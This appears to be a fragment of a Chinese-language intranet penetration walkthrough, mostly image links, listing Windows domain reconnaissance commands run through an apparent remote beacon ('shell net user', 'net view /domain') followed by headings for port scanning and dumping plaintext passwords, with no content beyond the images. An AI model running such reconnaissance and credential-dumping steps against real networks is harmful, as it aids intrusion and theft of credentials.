

shell net user //查看本地用户



shell net view //列举计算机名





shell net config Workstation //查看当前计算机名、域、登录域等信息这里报错不知道什么原因

正常的如下



shell net view /domain //看看几个域







端口扫描

结果如下





抓取明文密码







